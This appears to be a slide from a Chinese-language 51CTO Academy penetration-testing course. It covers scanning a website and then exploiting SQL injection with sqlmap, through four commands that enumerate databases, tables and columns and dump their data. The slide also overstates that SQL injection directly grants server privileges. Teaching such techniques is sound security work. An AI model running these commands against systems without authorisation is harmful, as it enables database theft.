 51CTO学院
漏洞利用
针对web进行漏洞扫描
对扫描的结果进行分析。注意：如果具有SQL注入漏洞，可以直接利用。毕竟SQL注入是高危漏洞，可
以直接获取服务器权限。但是扫描结果也不一定正确。
使用sqlmap利用SQL注入漏洞
-- sqlmap –r request.raw –level 5 –risk 3 –dbs –dbms mysql --batch
-- sqlmap –r request.raw –level 5 –risk 3 –D “数据库名” –tables 查看对应数据库中的数据表 --batch
-- sqlmap –r request.raw –level 5 –risk 3 –D “数据库名” –T “表名” –columns 查看对应字段 --batch
-- sqlmap –r request.raw –level 5 –risk 3 –D “数据库名” –T “表名” -C “列名” –dump --batch
51CTO学院